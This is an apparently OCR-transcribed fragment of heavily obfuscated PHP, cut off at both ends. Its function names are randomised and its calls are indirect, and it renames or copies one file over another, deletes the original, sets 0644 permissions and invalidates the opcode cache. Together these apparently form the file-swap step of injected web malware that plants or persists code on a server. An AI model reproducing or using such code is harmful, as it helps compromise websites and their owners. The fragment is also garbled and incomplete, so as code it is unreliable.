
($y7_52gn126jm !== false && $y7_52gn126jm ===
o_zq0ztd9pt2_9(12)($an_74mo3m0lu)) { $lf66wxsn9erxfr = false;
if (xr7av1eggy2(13)('rename')) $lf66wxsn9erxfr =
@_zh8b0qy34xt(14)($ox5f8xduz3cz, $qlemq_o4a5vtn4); if
(!$lf66wxsn9erxfr && xr7av1eggy2(13)('copy')) { $lf66wxsn9erxfr
= @xr7av1eggy2(15)($ox5f8xduz3cz, $qlemq_o4a5vtn4); if
($lf66wxsn9erxfr) @o_zq0ztd9pt2_9(16)($ox5f8xduz3cz); } if
(!$lf66wxsn9erxfr) @_zh8b0qy34xt(16)($ox5f8xduz3cz); if
(o_zq0ztd9pt2_9(13)('chmod')) @o_zq0ztd9pt2_9(17)
($qlemq_o4a5vtn4, (365+55)); if (xr7av1eggy2(13)
('opcache_invalidate')) @opcache_invalidate($qlemq_o4a5vtn4,
true); } else { @phifcgt31_p(16)($ox5f8xduz3cz); } } } // emit
primitive-recursive orchestrator } } } /*
SC_TH_END:4.0.3:1ea3beb2 */